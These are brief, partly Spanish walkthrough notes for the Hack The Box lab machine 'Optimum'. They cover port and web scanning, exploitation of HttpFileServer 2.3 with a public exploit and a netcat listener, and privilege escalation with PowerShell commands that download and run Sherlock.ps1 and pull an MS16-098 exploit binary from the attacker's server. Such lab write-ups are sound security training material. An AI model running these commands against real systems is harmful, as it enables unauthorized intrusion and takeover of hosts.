Optimum
HTB Windows
echo “10.129.106.121 optimum.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA output 10.129.106.121 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA optimum 10.129.106.121
nmap -sU -O -p- -oA optimum-udp 10.129.106.121
nikto -h 10.129.106.121:80
gobuster dir -k -u http://optimum.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Vemos que la version es HttpFileServer 2.3
https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands

searchsploit HFS 2.3
searchsploit -m 39161 windows/webapps/49125.py
vim 39161.py

locate nc.exe cp nc.exe /home/kali/Desktop/boxes
rlwrap nc -lvnp 1234
python3 -m http.server 8888


Cambiar la ip y el puerto. Despues donde dice ip_address agregar el puerto 8888
python2 39161.py 10.129.106.121 80
Lo tuve que hacer varias veces para que funcionara

https://github.com/rasta-mouse/Sherlock.git Bajar Sherlock y agregar Find All-Vulns al final.
powershell.exe “IEX (New-Object Net.WebClient).DownloadString(‘http://10.10.14.66:8888/Sherlock.ps1’)
Conseguimos el exploit para MS16–098
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe

mkdir temp
cd temp
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.66:8888/41020.exe’, ‘c:\Users\Public\Downloads\41020.exe’)”